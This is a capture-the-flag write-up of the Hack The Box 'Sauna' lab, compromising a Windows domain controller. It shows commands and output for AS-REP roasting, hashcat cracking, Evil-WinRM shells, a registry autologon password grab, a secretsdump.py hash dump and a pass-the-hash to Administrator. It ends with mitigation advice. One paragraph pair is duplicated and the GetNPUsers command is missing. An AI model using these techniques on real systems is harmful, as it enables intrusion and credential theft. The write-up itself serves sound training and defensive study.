Hack The Box: Sauna Write-up
Overview
This writeup documents the methods I used to compromise the Sauna machine on the Hack The Box internal Labs network. After identifying a user permissions misconfiguration, I performed an ASREProast attack against the Kerberos authentication service to gain user-level access to the target machine. I then identified a misconfiguration that left a service account authentication password exposed in plain-text. I was able to leverage the higher permissions of this account to retrieve the cached hashed passwords on the target machine. This culminated in the reuse of the Administrator password hash to gain shell access in the Administrator account's context.
Attack
INITIAL ENUMERATION
I began by running an Nmap scan against the target machine. After reviewing the scan results I started to perform manual enumeration of each of the discovered open ports. Multiple ports associated with the MSRPC, TCPWrapped, and HTTPAPI services were discovered to be open, as well as:
- 80/tcp - http
- 88/tcp - kerberos-sec
- 139/tcp - netbios-ssn
- 5985/tcp - http
cat scans/_full_tcp_nmap.txt
# Nmap 7.80 scan initiated Fri Jun 19 20:30:57 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up, received user-set (0.023s latency).
Scanned at 2020-06-19 20:30:58 EDT for 789s
Not shown: 65515 filtered ports
Reason: 65515 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-06-20 08:38:11Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56070/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=6/19%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5EED5BD7%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=10B%TI=I%II=I%SS=O%TS=U)
OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%O6=M54DNNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h04m36s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35558/tcp): CLEAN (Timeout)
| Check 2 (port 18110/tcp): CLEAN (Timeout)
| Check 3 (port 59226/udp): CLEAN (Timeout)
| Check 4 (port 57297/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-20T08:46:05
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 21.62 ms 10.10.14.1
2 21.63 ms 10.10.10.175
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 20:44:07 2020 -- 1 IP address (1 host up) scanned in 790.15 seconds
Exploiting ASREPRoast
The first service I probed was the HTTP server on TCP port 80. I began by browsing to the site and interacting with each of the pages as a typical user would. The home page appeared to be advertising the availability of various banking and financial services, all of which did not seem to be interesting.
The next page looked at was the 'About Us' page linked in the banner menu. The beginning of this page appeared to be very similar to the home page, however near the bottom I noticed a section titled "Meet The Team". As you can see in the screenshot below, this section displayed the full names of several employees.

I then applied naming conventions that I have seen used in enterprise environments before to these discovered names. I stored these possible usernames in a text file in my working directory.
cat about-users.txt
fsmith
ferguss
fergussmith
fergus.smith
fergus_smith
scoins
shaunc
shauncoins
shaun.coins
shaun_coins
btaylor
bowiet
bowietaylor
bowie.taylor
bowie_taylor
sdriver
sophied
sophiedriver
sophie.driver
sophie_driver
hbear
hugob
hugobear
hugo.bear
hugo_bear
skerb
stevenk
stevenkerb
steven.kerb
steven_kerb
My initial enumeration showed that both TCP ports 139 and 88 were open on this machine. Since these ports are open, I can assume that AD domain connected accounts can utilize this machine and that Kerberos authentication is in use as well. I now know that I have a list of potential domain users, but I do not have any valid passwords for these accounts. I know that some of the example scripts included with SecureAuthCorp's Impacket assist in the interaction with the SMB/MSRPC network protocols and can request Kerberos tickets, however I do not remember if these scripts are useful while in a pre-authenticated status. Reading the descriptions for the example scripts shows that GetNPUsers.py will retrieve Kerberos Ticket Granting Ticket's specifically for users that do not require authentication to request these tickets.
After checking the required syntax of the command I see that I need to specify the domain name along with a few other switches when I execute this script. I use the domain name discovered during the initial enumeration, EGOTISTICAL-BANK.LOCAL. Armed with this domain name and the username wordlist, I am now ready to execute the GetNPUsers.py script against the target machine.
My initial enumeration showed that both TCP ports 139 and 88 were open on this machine. Since these ports are open, I can assume that AD domain connected accounts can utilize this machine and that Kerberos authentication is in use as well. I now know that I have a list of potential domain users, but I do not have any valid passwords for these accounts. I know that some of the example scripts included with SecureAuthCorp's Impacket assist in the interaction with the SMB/MSRPC network protocols and can request Kerberos tickets, however I do not remember if these scripts are useful while in a pre-authenticated status. Reading the descriptions for the example scripts shows that GetNPUsers.py will retrieve Kerberos Ticket Granting Ticket's specifically for users that do not require authentication to request these tickets.
After checking the required syntax of the command I see that I need to specify the domain name along with a few other switches when I execute this script. I use the domain name discovered during the initial enumeration, EGOTISTICAL-BANK.LOCAL. Armed with this domain name and the username wordlist, I am now ready to execute the GetNPUsers.py script against the target machine.
This is successful, I now have a valid domain username and a TGT for that user. At this point I decide to attempt to crack the password of the TGT before attempting any other attacks with the ticket since it is the most straightforward attack path.
hashcat -m 18200 --force -a 0 krb5-tgt_fsmith.txt /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
hashcat -m 18200 --show krb5-tgt_fsmith.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:26a2c5997d929828f1f47d6bec3ce4c0$2c6e8ddb8a16bb013584b06a79124aa72ea93b5da836d567e9d4f1d11132896c686d64054ee1a7cdd9ed1e950e9d72103749401641eb19b5b24fe9f7d6251b5bcb0f07c999e446a3c1764be83195851b7172fb28596daef4a3a489ab3cb0656ea0090da162cacae6ddb03a25c3aba20462fdbfe06e72a8e1f5c0b61c65c27dc845dec0a5982bcd936843173a869e156ece209f429dacc4fc80225507dc9b893b2f442c9a177cabd8a301f6b24328bb878abec936dd497057c5323cf0caf0524cb71c10fef5c916fb2e82ab0fd7272a0a764c1bf0a1f794acb9a52e1be84ca2d980af3e5481576b797cb6cba3b8d023db053abbf1099b53bfecdc9833ea12f22b:Thestrokes23
I now have valid domain credentials, so the new question is how to leverage them for access to the target. Looking back at the initial enumeration, I remember that the Windows Remote Management service is listening on TCP port 5985. I use the Evil-WinRMshell to attempt to open a remote shell to the target with my newly acquired credentials.
evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
It looks like opening the shell was successful! Before continuing with escalation of privileges I take a moment to gather the required information to confirm user-context compromise of the target machine.
whoami; type ..\Desktop\user.txt; ipconfig
egotisticalbank\fsmith
********************************
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . : dead:beef::b079:499:2442:2982
Link-local IPv6 Address . . . . : fe80::b09:499:2442:2982%8
IPv4 Address. . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . : fe80::250:56ff:feb9:f34f%8
10.10.10.2
ESCALATION OF PRIVILEGE
PIVOT FROM FSMITH TO SVC_LOANMGR
As I am still cementing the different things to check for escalation of privilege, I roughly follow the guide to Windows Privilege Escalationon absolomb's blog here.
The first thing I want to do after gaining a shell is to check what context it is running in and what permissions I have.
whoami; whoami /priv
egotisticalbank\fsmith
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================= =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Next I check to see what other user accounts are on the target machine.
net users
User accounts for \\
------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Since I know that other user accounts may have been logged in to this machine, it is worth it to check the registry for User Autologon, using the PowerShell one-liner from absolomb's guide.
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
EGOTISTICALBANK EGOTISTICALBANK\svc_loanmanager Moneymakestheworldgoround!
There is an autologon entry and it is storing the passord for this service account in plaintext. I now have a second pair of credentials, svc_loanmanager:Moneymakestheworldgoround!. I first try to log in with these credentials over WinRM directly, but this fails. I noticed that the User Account name I found with net users doesn't match exactly, manager was abbreviated, so I attempt to log in with the abbreviated username and the password recovered from the registry entry.
evil-winrm -i 10.10.10.175 -u svc_loanmgt -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
I am able to log on to the system with these credentials. I perform more manual enemeration in this new context, but can not find anything that looks promising. Running WinPEAS doesn't result in any promising leads either. I decide to take a look at other Impacket example scripts to see if any of them may prove more useful now that I have two sets of valid credentials.
After reading the description and switch help for the Impacket example secretsdump.py, I decide to run it against the target and see what the results are.
secretsdump.py EGOTISTICAL-BANK\svc_loanmgr@10.10.10.175
Impacket v0.9.16-dev Copyright 2002-2017 Core Security Technologies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:c75220aa4d367b95c0ffd818a8944a62:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:528c0dcf6b1e311c6901c9f80335be2751f79ad17cb0a9427fc8ffdb28d9e336
SAUNA$:aes128-cts-hmac-sha1-96:d6f04fcc151f168e56578cd290ede643
SAUNA$:des-cbc-md5:5efe1ad357baa78f
[*] Cleaning up...
I was very surprised with the results, I was not expecting to get the NT hash of Administrator back! I know that I can pass-the-hash with Evil-WinRM from previous experience, so I do not even attempt to crack this hash, I simply pass it to Evil-WinRM and attempt to open a SYSTEM shell.
evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
whoami; type ..\Desktop\root.txt; ipconfig
egotisticalbank\administrator
********************************
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . : dead:beef::b079:499:2442:2982
Link-local IPv6 Address . . . . : fe80::b09:499:2442:2982%8
IPv4 Address. . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . : fe80::250:56ff:feb9:f34f%8
10.10.10.2
And with that I have fully compromised the target machine.
MITIGATION STRATEGIES
The largest security issue on this machine was that the 'fsmith' domain account had the 'UF_DONT_REQUIRE_PREAUTH' property set. If this property was not set I would not have been able to retrieve a TGT for any user accounts and would have failed to gain any foothold on the machine. Microsoft disables this property by default, and the only reason it should be manually enabled is if a legacy client on a non-Windows system needs to log in and does not support Kerberos per-authentication. If the use-case for this user does require this property to be set, the user should not be a member of any Remote Management or Login groups. Removing the user from groups that allow remote logins would have prevented me from logging in to the machine over the WinRM protocol even with the password.
FINAL THOUGHTS
This was the first Hack The Box machine I attacked after coming off my PWK labs and my first OSCP exam attempt. This was a fun machine to practice domain and Active Directory attacks on, however it felt very "CTF-y" to me. For example other writeups confirm that the service account was vulnerable to the Impacketsecretdump.py example script by using the Bloodhound program. I wound up using the Python script because I could tell the machine was focused on Kerberos and Kerberos tickets just because port 88 was open and that was how I gained my initial foothold. The biggest difference between this machine and the machines I have been working on during the PWK course was how focused this HTB machine was. There wasn't really any rabbit holes or extraneous services running on this machine. One of my biggest weaknesses is efficiently parsing that noise into something usable, so I was a bit disappointed I wasn't able to practice that aspect, but overall I enjoyed working through this box.
